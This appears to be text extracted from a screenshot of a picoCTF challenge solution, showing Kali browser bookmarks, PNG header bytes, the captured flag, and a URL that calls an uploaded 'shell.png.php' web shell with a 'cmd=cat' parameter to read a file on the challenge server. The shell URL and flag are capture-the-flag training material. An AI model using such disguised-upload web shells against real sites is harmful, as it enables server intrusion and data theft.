 atlas.picoctf.net:63085/uploads/shell.png.php?cmd=cat ../GAZWIMLEGU2DQ.txt
OffSec Kali Linux Kali Tools Kali Docs The image “http://loca... Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
�PNG /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_03d1d548} */